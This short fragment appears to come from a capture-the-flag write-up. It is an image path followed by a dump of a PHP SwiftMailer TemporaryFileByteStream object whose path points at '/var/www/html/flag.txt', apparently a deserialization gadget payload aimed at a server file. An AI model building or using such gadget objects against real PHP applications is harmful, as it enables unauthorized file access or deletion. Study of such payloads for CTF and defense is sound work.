 $obj = Swift_ByteStream_TemporaryFileByteStream
*Swift_ByteStream_FileByteStream*offset = 0
*Swift_ByteStream_FileByteStream*path = "/var/www/html/flag.txt"
*Swift_ByteStream_FileByteStream*mode = null
*Swift_ByteStream_FileByteStream*reader = null
*Swift_ByteStream_FileByteStream*writer = null
*Swift_ByteStream_FileByteStream*seekable = null
sequence = 0
*Swift_ByteStream_AbstractFilterableInputStream*filters = array(0)
*Swift_ByteStream_AbstractFilterableInputStream*writeBuffer = ""
*Swift_ByteStream_AbstractFilterableInputStream*mirrors = array(0)